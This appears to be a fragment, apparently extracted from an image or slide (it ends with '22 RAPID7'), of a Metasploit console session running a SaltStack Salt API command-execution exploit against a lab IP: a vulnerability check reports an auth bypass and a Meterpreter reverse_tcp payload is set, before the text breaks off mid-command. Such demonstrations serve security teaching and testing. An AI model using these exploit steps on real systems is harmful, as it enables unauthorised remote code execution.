 msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > set RHOSTS 192.168.159.128
RHOSTS => 192.168.159.128
msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > check
[+] 192.168.159.128:8000 - The target is vulnerable. Auth bypass successful.
msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > s
22 RAPID7